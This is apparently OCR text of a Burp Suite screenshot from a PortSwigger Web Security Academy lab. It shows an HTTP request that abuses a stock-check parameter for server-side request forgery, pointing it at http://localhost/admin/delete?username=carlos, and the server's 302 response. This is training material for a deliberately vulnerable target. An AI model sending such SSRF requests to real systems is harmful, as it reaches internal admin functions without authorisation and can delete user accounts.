 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ad9009803338224818ade66006200cb.web-security-academy.net
3 Cookie: session=lREpHjpE3u9rU2RmumNlmyr0OiO8HMA3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101
Firefox/123.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad9009803338224818ade66006200cb.web-security-academy.net/prod
uct?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin:
https://0ad9009803338224818ade66006200cb.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=b3jg2GXGGhSVH1x9tf5w8NoQ4a0aaGaR; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7